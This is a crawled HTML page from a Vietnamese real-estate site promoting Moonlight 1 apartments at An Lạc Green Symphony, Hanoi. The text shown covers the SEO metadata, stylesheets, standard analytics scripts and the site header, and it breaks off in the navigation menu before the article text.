

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://moonlight-anlacgreensymphony.vn/can-ho-moonlight-1-an-lac-lua-chon-danh-cho-khach-hang-tre/
body_size: 20673
content:
<!doctype html>
<html lang="vi" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math - https://rankmath.com/ -->
<title>Căn hộ Moonlight 1 An Lạc - lựa chọn dành cho khách hàng trẻ</title>
<meta name="description" content="Trong thời điểm hiện nay, quỹ đất Hà Nội ngày càng eo hẹp và đắt đỏ, việc tích góp nhiều năm, thậm chí cả đời mới được một căn nhà mặt đất có thể thỏa mãn nhu"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://moonlight-anlacgreensymphony.vn/can-ho-moonlight-1-an-lac-lua-chon-danh-cho-khach-hang-tre/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Căn hộ Moonlight 1 An Lạc - lựa chọn dành cho khách hàng trẻ" />
<meta property="og:description" content="Trong thời điểm hiện nay, quỹ đất Hà Nội ngày càng eo hẹp và đắt đỏ, việc tích góp nhiều năm, thậm chí cả đời mới được một căn nhà mặt đất có thể thỏa mãn nhu" />
<meta property="og:url" content="https://moonlight-anlacgreensymphony.vn/can-ho-moonlight-1-an-lac-lua-chon-danh-cho-khach-hang-tre/" />
<meta property="og:site_name" content="Moon Light - An Lạc Green Symphony" />
<meta property="article:section" content="Tin tức" />
<meta property="og:image" content="https://moonlight-anlacgreensymphony.vn/wp-content/uploads/2023/03/do-thi-ban-khep-kin1.jpg" />
<meta property="og:image:secure_url" content="https://moonlight-anlacgreensymphony.vn/wp-content/uploads/2023/03/do-thi-ban-khep-kin1.jpg" />
<meta property="og:image:width" content="680" />
<meta property="og:image:height" content="453" />
<meta property="og:image:alt" content="An cư bên trong khuôn viên khu đô thị bán khép kín hiện là giải pháp được nhiều người dân Thủ đô lựa chọn. (Ảnh phối cảnh: Anlac Group)." />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Căn hộ Moonlight 1 An Lạc - lựa chọn dành cho khách hàng trẻ" />
<meta name="twitter:description" content="Trong thời điểm hiện nay, quỹ đất Hà Nội ngày càng eo hẹp và đắt đỏ, việc tích góp nhiều năm, thậm chí cả đời mới được một căn nhà mặt đất có thể thỏa mãn nhu" />
<meta name="twitter:image" content="https://moonlight-anlacgreensymphony.vn/wp-content/uploads/2023/03/do-thi-ban-khep-kin1.jpg" />
<meta name="twitter:label1" content="Được viết bởi" />
<meta name="twitter:data1" content="dongdo" />
<meta name="twitter:label2" content="Thời gian để đọc" />
<meta name="twitter:data2" content="7 phút" />
<!-- /Plugin SEO WordPress Rank Math -->
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Moonlight An Lạc Green Symphony &raquo;" href="https://moonlight-anlacgreensymphony.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Moonlight An Lạc Green Symphony &raquo; Dòng bình luận" href="https://moonlight-anlacgreensymphony.vn/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Moonlight An Lạc Green Symphony &raquo; Căn hộ Moonlight 1 An Lạc &#8211; lựa chọn dành cho khách hàng trẻ Dòng bình luận" href="https://moonlight-anlacgreensymphony.vn/can-ho-moonlight-1-an-lac-lua-chon-danh-cho-khach-hang-tre/feed/" />
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://moonlight-anlacgreensymphony.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//moonlight-anlacgreensymphony.vn/wp-content/cache/wpfc-minified/mlgfobki/e10xx.css" media="all"/>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='hpr-style-css' href='https://moonlight-anlacgreensymphony.vn/wp-content/plugins/hotline-phone-ring/assets/css/style-1.css?ver=2.0.6' media='all' /> -->
<!-- <link rel='stylesheet' id='hello-elementor-css' href='https://moonlight-anlacgreensymphony.vn/wp-content/themes/hello-elementor/style.min.css?ver=3.1.1' media='all' /> -->
<!-- <link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://moonlight-anlacgreensymphony.vn/wp-content/themes/hello-elementor/theme.min.css?ver=3.1.1' media='all' /> -->
<!-- <link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://moonlight-anlacgreensymphony.vn/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.1.1' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-frontend-css' href='https://moonlight-anlacgreensymphony.vn/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.30.3' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//moonlight-anlacgreensymphony.vn/wp-content/cache/wpfc-minified/1sc3r0vv/e10xx.css" media="all"/>
<link rel='stylesheet' id='elementor-post-6-css' href='https://moonlight-anlacgreensymphony.vn/wp-content/uploads/elementor/css/post-6.css?ver=1753781364' media='all' />
<!-- <link rel='stylesheet' id='elementor-icons-css' href='https://moonlight-anlacgreensymphony.vn/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-pro-css' href='https://moonlight-anlacgreensymphony.vn/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.19.2' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//moonlight-anlacgreensymphony.vn/wp-content/cache/wpfc-minified/770bbs6k/e10xx.css" media="all"/>
<link rel='stylesheet' id='elementor-post-7-css' href='https://moonlight-anlacgreensymphony.vn/wp-content/uploads/elementor/css/post-7.css?ver=1753781364' media='all' />
<link rel='stylesheet' id='elementor-post-44-css' href='https://moonlight-anlacgreensymphony.vn/wp-content/uploads/elementor/css/post-44.css?ver=1753781364' media='all' />
<link rel='stylesheet' id='elementor-post-65-css' href='https://moonlight-anlacgreensymphony.vn/wp-content/uploads/elementor/css/post-65.css?ver=1753781364' media='all' />
<!-- <link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://moonlight-anlacgreensymphony.vn/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1752056718' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://moonlight-anlacgreensymphony.vn/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1752056725' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://moonlight-anlacgreensymphony.vn/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1752056740' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-rubik-css' href='https://moonlight-anlacgreensymphony.vn/wp-content/uploads/elementor/google-fonts/css/rubik.css?ver=1752056754' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://moonlight-anlacgreensymphony.vn/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://moonlight-anlacgreensymphony.vn/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://moonlight-anlacgreensymphony.vn/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//moonlight-anlacgreensymphony.vn/wp-content/cache/wpfc-minified/7wmsin01/e10xx.css" media="all"/>
<link rel="https://api.w.org/" href="https://moonlight-anlacgreensymphony.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://moonlight-anlacgreensymphony.vn/wp-json/wp/v2/posts/574" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://moonlight-anlacgreensymphony.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://moonlight-anlacgreensymphony.vn/?p=574' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://moonlight-anlacgreensymphony.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmoonlight-anlacgreensymphony.vn%2Fcan-ho-moonlight-1-an-lac-lua-chon-danh-cho-khach-hang-tre%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://moonlight-anlacgreensymphony.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmoonlight-anlacgreensymphony.vn%2Fcan-ho-moonlight-1-an-lac-lua-chon-danh-cho-khach-hang-tre%2F&#038;format=xml" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WJ7SSDQ');</script>
<!-- End Google Tag Manager -->
<meta name="google-site-verification" content="msiyKXhSEKhWLZzYgbsn9WFow7l_dI8tgG6CHmO3F_s" />
<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v16.0" nonce="c9Aq3c4z"></script>
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="theme-color" content="#ffffff">				<style>
.hotline-phone-ring-wrap {
left: 20px;						 bottom: 20px;					}
</style>
<meta name="generator" content="Elementor 3.30.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style>
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
@media screen and (max-height: 1024px) {
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
@media screen and (max-height: 640px) {
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
</style>
<link rel="icon" href="https://moonlight-anlacgreensymphony.vn/wp-content/uploads/2023/03/favicon-moon-light-01-150x150.png" sizes="32x32" />
<link rel="icon" href="https://moonlight-anlacgreensymphony.vn/wp-content/uploads/2023/03/favicon-moon-light-01.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://moonlight-anlacgreensymphony.vn/wp-content/uploads/2023/03/favicon-moon-light-01.png" />
<meta name="msapplication-TileImage" content="https://moonlight-anlacgreensymphony.vn/wp-content/uploads/2023/03/favicon-moon-light-01.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-574 single-format-standard wp-custom-logo wp-theme-hello-elementor elementor-default elementor-kit-6 elementor-page-65">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WJ7SSDQ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#content">Chuyển đến nội dung</a>
<div data-elementor-type="header" data-elementor-id="7" class="elementor elementor-7 elementor-location-header" data-elementor-post-type="elementor_library">
<section class="elementor-section elementor-top-section elementor-element elementor-element-5b72c664 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5b72c664" data-element_type="section" id="header_pop" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-69a939e6" data-id="69a939e6" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<section class="elementor-section elementor-inner-section elementor-element elementor-element-6c6e6a94 elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6c6e6a94" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-637e56fc elementor-hidden-phone" data-id="637e56fc" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-18ab9a5b elementor-icon-list--layout-inline elementor-align-left elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="18ab9a5b" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container">
<ul class="elementor-icon-list-items elementor-inline-items">
<li class="elementor-icon-list-item elementor-inline-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-phone"></i>						</span>
<span class="elementor-icon-list-text">091 727 55 66</span>
</li>
<li class="elementor-icon-list-item elementor-inline-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
<span class="elementor-icon-list-text">moonlight.anlacgreensymphony@gmail.com</span>
</li>
<li class="elementor-icon-list-item elementor-inline-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
<span class="elementor-icon-list-text">Khu đô thị An Lạc Green Symphony, Hoàn Đức, Hà Nội</span>
</li>
</ul>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-16a62a4c" data-id="16a62a4c" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-5d7e2a71 elementor-search-form--skin-full_screen elementor-widget__width-initial elementor-widget elementor-widget-search-form" data-id="5d7e2a71" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
<div class="elementor-widget-container">
<search role="search">
<form class="elementor-search-form" action="https://moonlight-anlacgreensymphony.vn" method="get">
<div class="elementor-search-form__toggle" tabindex="0" role="button">
<i aria-hidden="true" class="fas fa-search"></i>					<span class="elementor-screen-only">Tìm kiếm</span>
</div>
<div class="elementor-search-form__container">
<label class="elementor-screen-only" for="elementor-search-form-5d7e2a71">Tìm kiếm</label>
<input id="elementor-search-form-5d7e2a71" placeholder="" class="elementor-search-form__input" type="search" name="s" value="">
<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0">
<i aria-hidden="true" class="eicon-close"></i>						<span class="elementor-screen-only">Close this search box.</span>
</div>
</div>
</form>
</search>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-inner-section elementor-element elementor-element-601628c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="601628c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5677bcd7" data-id="5677bcd7" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-1aed3510 elementor-widget elementor-widget-image" data-id="1aed3510" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="https://moonlight-anlacgreensymphony.vn">
<img loading="lazy" width="500" height="198" src="https://moonlight-anlacgreensymphony.vn/wp-content/uploads/2023/03/logo-an-lac-1-01.png" class="attachment-large size-large wp-image-12" alt="MOONLIGHT 1 AN LẠC" srcset="https://moonlight-anlacgreensymphony.vn/wp-content/uploads/2023/03/logo-an-lac-1-01.png 500w, https://moonlight-anlacgreensymphony.vn/wp-content/uploads/2023/03/logo-an-lac-1-01-300x119.png 300w" sizes="(max-width: 500px) 100vw, 500px" />								</a>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-25285535" data-id="25285535" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-4dfe46ff elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="4dfe46ff" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
<div class="elementor-widget-container">
<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
<ul id="menu-1-4dfe46ff" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-222"><a href="https://moonlight-anlacgreensymphony.vn/" class="elementor-item">Trang chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://moonlight-anlacgreensymphony.vn/mat-bang-moonlight-1/" class="elementor-item">Mặt bằng</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://moonlight-anlacgreensymphony.vn/tien-ich-moonlight-1/" class="elementor-item">Tiện ích</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://moonlight-anlacgreensymphony.vn/vi-tri-moonlight-1/" class="elementor-item">Vị trí</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://moonlight-anlacgreensymphony.vn/tien-do-moon-light-1/" class="elementor-item">Tiến độ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://moonlight-anlacgreensymphony.vn/bao-gia/" class="elementor-item">Báo giá</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-36"><a href="https://moonlight-anlacgreensymphony.vn/category/tin-tuc/" class="elementor-item">Tin tức</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://moonlight-anlacgreensymphony.vn/lien-he/" class="elementor-item">Liên hệ</a></li>
</ul>			</nav>
<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
</div>
<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
<ul id="menu-2-4dfe46ff" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-222"><a href="https://moonlight-anlacgreensymphony.vn/" class="elementor-item" tabindex="-1">Trang chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://moonlight-anlacgreensymphony.vn/mat-bang-moonlight-1/" class="elementor-item" tabindex="-1">Mặt bằng</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://moonlight-anlacgreensymphony.vn/tien-ich-moonlight-1/" class="elementor-item" tabindex="-1">Tiện ích</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://moonlight-anlacgreensymphony.vn/vi-tri-moonlight-1/" class="elementor-item" tabindex="-1">Vị trí</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://moonlight-anlacgreensymphony.vn/tien-do-moon-light-1/" class="elementor-item" tabindex="-1">Tiến độ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://moonlight-anlacgreensymphony.vn/bao-gia/" class="elementor-item" tabindex="-1">Báo giá</a></li>
